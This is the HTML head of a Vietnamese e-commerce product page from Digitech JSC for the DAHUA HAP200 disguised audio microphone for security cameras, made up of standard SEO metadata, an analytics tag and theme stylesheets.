

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://digitechjsc.net/san-pham/micro-nguy-trang-dung-ghi-am-cho-camera-hieu-suat-cao-dahua-hap200/
body_size: 47118
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SYXHJXDFG5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SYXHJXDFG5');
</script>


	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://digitechjsc.net/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Micro ngụy trang dùng ghi âm cho camera hiệu suất cao DAHUA HAP200 | Digitech JSC</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" /></noscript>
<meta name="description" content="-Sản xuất tại Trung Quốc. -Bảo hành: 24 tháng."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://digitechjsc.net/san-pham/micro-nguy-trang-dung-ghi-am-cho-camera-hieu-suat-cao-dahua-hap200/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Micro ngụy trang dùng ghi âm cho camera hiệu suất cao DAHUA HAP200 | Digitech JSC" />
<meta property="og:description" content="-Sản xuất tại Trung Quốc. -Bảo hành: 24 tháng." />
<meta property="og:url" content="https://digitechjsc.net/san-pham/micro-nguy-trang-dung-ghi-am-cho-camera-hieu-suat-cao-dahua-hap200/" />
<meta property="og:site_name" content="Digitech JSC" />
<meta property="og:image" content="https://digitechjsc.net/wp-content/uploads/2022/01/p_23156_DAHUA-HAP200.jpg" />
<meta property="og:image:secure_url" content="https://digitechjsc.net/wp-content/uploads/2022/01/p_23156_DAHUA-HAP200.jpg" />
<meta property="og:image:width" content="435" />
<meta property="og:image:height" content="327" />
<meta property="og:image:alt" content="Micro ngụy trang dùng ghi âm cho camera hiệu suất cao DAHUA HAP200" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Micro ngụy trang dùng ghi âm cho camera hiệu suất cao DAHUA HAP200 | Digitech JSC" />
<meta name="twitter:description" content="-Sản xuất tại Trung Quốc. -Bảo hành: 24 tháng." />
<meta name="twitter:image" content="https://digitechjsc.net/wp-content/uploads/2022/01/p_23156_DAHUA-HAP200.jpg" />
<meta name="twitter:label1" content="Giá" />
<meta name="twitter:data1" content="&#8363;0" />
<meta name="twitter:label2" content="Tình trạng sẵn có" />
<meta name="twitter:data2" content="Còn hàng" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://digitechjsc.net/#organization","name":"Digitech JSC"},{"@type":"WebSite","@id":"https://digitechjsc.net/#website","url":"https://digitechjsc.net","name":"Digitech JSC","publisher":{"@id":"https://digitechjsc.net/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://digitechjsc.net/wp-content/uploads/2022/01/p_23156_DAHUA-HAP200.jpg","url":"https://digitechjsc.net/wp-content/uploads/2022/01/p_23156_DAHUA-HAP200.jpg","width":"435","height":"327","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://digitechjsc.net/san-pham/micro-nguy-trang-dung-ghi-am-cho-camera-hieu-suat-cao-dahua-hap200/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://digitechjsc.net","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://digitechjsc.net/san-pham/micro-nguy-trang-dung-ghi-am-cho-camera-hieu-suat-cao-dahua-hap200/","name":"Micro ng\u1ee5y trang d\u00f9ng ghi \u00e2m cho camera hi\u1ec7u su\u1ea5t cao DAHUA HAP200"}}]},{"@type":"ItemPage","@id":"https://digitechjsc.net/san-pham/micro-nguy-trang-dung-ghi-am-cho-camera-hieu-suat-cao-dahua-hap200/#webpage","url":"https://digitechjsc.net/san-pham/micro-nguy-trang-dung-ghi-am-cho-camera-hieu-suat-cao-dahua-hap200/","name":"Micro ng\u1ee5y trang d\u00f9ng ghi \u00e2m cho camera hi\u1ec7u su\u1ea5t cao DAHUA HAP200 | Digitech JSC","datePublished":"2022-01-23T20:58:42+07:00","dateModified":"2022-01-23T20:58:42+07:00","isPartOf":{"@id":"https://digitechjsc.net/#website"},"primaryImageOfPage":{"@id":"https://digitechjsc.net/wp-content/uploads/2022/01/p_23156_DAHUA-HAP200.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://digitechjsc.net/san-pham/micro-nguy-trang-dung-ghi-am-cho-camera-hieu-suat-cao-dahua-hap200/#breadcrumb"}},{"@type":"Product","name":"Micro ng\u1ee5y trang d\u00f9ng ghi \u00e2m cho camera hi\u1ec7u su\u1ea5t cao DAHUA HAP200 | Digitech JSC","description":"-S\u1ea3n xu\u1ea5t t\u1ea1i Trung Qu\u1ed1c. -B\u1ea3o h\u00e0nh: 24 th\u00e1ng.","category":"Camera &gt; Camera DAHUA","mainEntityOfPage":{"@id":"https://digitechjsc.net/san-pham/micro-nguy-trang-dung-ghi-am-cho-camera-hieu-suat-cao-dahua-hap200/#webpage"},"image":[{"@type":"ImageObject","url":"https://digitechjsc.net/wp-content/uploads/2022/01/p_23156_DAHUA-HAP200.jpg","height":"327","width":"435"}],"@id":"https://digitechjsc.net/san-pham/micro-nguy-trang-dung-ghi-am-cho-camera-hieu-suat-cao-dahua-hap200/#richSnippet"}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=8e1d1e4735a78026b37a' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Digitech JSC &raquo;" href="https://digitechjsc.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digitech JSC &raquo; Dòng bình luận" href="https://digitechjsc.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digitech JSC &raquo; Micro ngụy trang dùng ghi âm cho camera hiệu suất cao DAHUA HAP200 Dòng bình luận" href="https://digitechjsc.net/san-pham/micro-nguy-trang-dung-ghi-am-cho-camera-hieu-suat-cao-dahua-hap200/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://digitechjsc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitechjsc.net%2Fsan-pham%2Fmicro-nguy-trang-dung-ghi-am-cho-camera-hieu-suat-cao-dahua-hap200%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://digitechjsc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitechjsc.net%2Fsan-pham%2Fmicro-nguy-trang-dung-ghi-am-cho-camera-hieu-suat-cao-dahua-hap200%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #333333;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='magnific-popup-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.css?ver=1766651952' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='devvn-reviews-style-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/css/devvn-woocommerce-reviews.css?ver=1766651952' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://digitechjsc.net/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-genericons-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome5-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=1766651939' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1766651939' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.2);
				src:
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.2) format("embedded-opentype"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.2) format("woff2"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.2) format("truetype"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.2) format("woff"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='awesome-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/fontawesome/all.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='main_css-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/vb.css?ver=1766651939' type='text/css' media='all' />
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
